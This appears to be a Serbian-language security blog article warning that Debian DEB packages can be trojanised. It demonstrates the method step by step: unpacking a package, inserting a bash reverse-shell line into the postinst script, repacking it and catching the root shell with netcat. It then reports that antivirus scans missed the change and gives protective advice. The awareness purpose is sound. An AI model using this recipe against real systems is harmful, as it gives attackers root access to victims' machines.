Кључне ствари за памћење

- ДЕБ пакети могу бити злоупотребљени за убацивање штетног кода у ваш систем током инсталације, посебно када се користи root приступ.

- Откривање компромитованих ДЕБ пакета је изазовно, јер их антивирусни софтвер и онлајн скенирања, попут ВирусТотала, често не препознају.

- За заштиту, преузимајте ДЕБ пакете само са званичних сајтова или проверених извора, и размислите о коришћењу додатних безбедносних алатки за јачање вашег Линукс система.

ДЕБ датотеке су, у суштини, пакети који садрже софтвер и представљају основни начин дистрибуције програма на Линукс системима заснованим на Дебиану.

Инсталирање ДЕБ пакета захтева употребу менаџера пакета као што је dpkg, а самим тим и root привилегије. Ово нападачи користе као улазну тачку за убацивање штетног кода. Када се пакет инсталира, скривени код се активира, угрожавајући безбедност система.

Погледајмо како се ДЕБ пакети злоупотребљавају и шта можете учинити да се заштитите.

Како се ДЕБ пакети користе за инфилтрацију?

Да бисмо разумели како се ДЕБ пакети могу злоупотребити, погледајмо шта се крије у њиховој унутрашњости. Узмимо за пример ДЕБ пакет за Мицрософт Висуал Студио Цоде, који је доступан на званичном Мицрософтовом сајту.

Линк за преузимање: Висуал Студио Цоде



Након што сте преузели пакет, треба га распаковати. Користите команду `dpkg-deb` са опцијом `-R` и наведите путању до места где ће садржај бити смештен:

dpkg-deb -R <име_пакета> <путања>

Ово ће издвојити садржај ВС Цоде пакета.

Унутар екстраховане фасцикле налази се неколико директоријума, али нас интересује `DEBIAN` директоријум. Он садржи скрипте које се извршавају са root привилегијама током процеса инсталације. Нападачи управо овде модификују скрипте.



Као пример, унећемо промену у `postinst` скрипту и додати једноставну Басх реверз ТЦП шелл команду. Ова скрипта се извршава одмах након што је пакет инсталиран.

Уобичајено, ова скрипта се користи за завршне конфигурације, као што су подешавање симболичких линкова и решавање зависности. На интернету је лако пронаћи примере реверз шелл команди, које углавном имају исту функцију. Ево примера једне такве команде:

bash -i >& /dev/tcp/127.0.0.1/42069 0>&1

Објашњење:

- `bash`: Позива Басх шелл.

- `-i`: Омогућава интерактивни режим за улаз и излаз у реалном времену.

- `>& /dev/tcp/ip/port`: Преусмерава излаз и грешке на мрежни сокет, успостављајући ТЦП везу са наведеном ИП адресом и портом.

- `0>&1`: Преусмерава улаз и излаз на исту локацију, а то је мрежни сокет.

Реверз шелл је тип кода који, када се покрене на циљном систему, успоставља везу са системом нападача. То је добар начин да се заобиђу заштитни зидови, јер се саобраћај генерише унутар мреже.

Измењена скрипта изгледа овако:



Као што видите, убачен је само један ред са Басх реверз шелл командом. Сада треба спаковати датотеке назад у `.деб` формат. Користите команду `dpkg` са опцијом `–build` или `dpkg-deb` са опцијом `-b` уз путању до директоријума:

dpkg --build <директоријум>

dpkg-deb -b <директоријум>

Сада је ДЕБ пакет са злонамерним кодом спреман за дистрибуцију. Хајде да симулирамо ситуацију где жртва преузима пакет и инсталира га као било који други.



Горњи терминал припада жртви, а доњи припада нападачу. Жртва инсталира пакет помоћу `sudo dpkg -i`, док нападач слуша долазне везе помоћу команде `netcat`.

Чим се инсталација заврши, нападач добија реверз шелл приступ и сада има root приступ систему жртве. Ово показује како се ДЕБ пакети користе за компромитовање система. Сада ћемо видети како можете да се заштитите.

Како препознати злонамерни ДЕБ пакет?



Сада када знате да заражени ДЕБ пакети представљају стварну претњу, логично је да се питате како их препознати. Један од начина је употреба антивирусног софтвера за Линукс, као што је ЦламАВ. Нажалост, у нашем случају, ЦламАВ није означио пакет као злонамеран. Ево резултата:



Дакле, осим ако не користите врхунско антивирусно решење (што не гарантује апсолутну заштиту), препознавање злонамерних ДЕБ пакета је веома тешко. Хајде да покушамо са онлајн алатом као што је ВирусТотал:

Као што се види, ни ВирусТотал није открио ништа сумњиво. Једини начин да се заштитите од ових претњи јесте да поштујете основна безбедносна правила: не преузимајте датотеке из непознатих извора, увек проверите хеш датотеке и избегавајте инсталирање софтвера сумњивог порекла.

Интернет је пун претњи. Најбољи начин да будете сигурни јесте да будете опрезни, прегледате поуздане веб сајтове и да користите сопствени разум. Када је у питању Линукс, проверите да ли софтвер који преузимате има AppImage верзију. AppImage пакети су самостални и мање ризични.

Немојте преузимати ДЕБ пакете са несигурних сајтова!

ДЕБ пакети сами по себи нису опасни, али нападачи их лако могу злоупотребити. Као што је показано, лако је отворити ДЕБ пакет, изменити га и додати злонамерни код помоћу неколико команди. Због тога су ДЕБ пакети често мета напада.

Чак и једноставна убацивања у ДЕБ пакетима могу проћи непримећена код антивирусних програма. Зато је најбоље бити пажљив и преузимати софтвер само са званичних сајтова или проверених извора.

Сада када сте свесни безбедносних ризика везаних за инсталирање ДЕБ пакета са непознатих локација, будите опрезни када инсталирате нови софтвер. Међутим, само пажња није довољна. Ваш Линукс систем може бити мета мрежних напада.

За потпуну сигурност размислите о инсталирању алата за заштиту од мрежних напада.